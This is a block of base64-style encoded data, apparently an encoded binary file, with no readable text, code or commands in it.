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
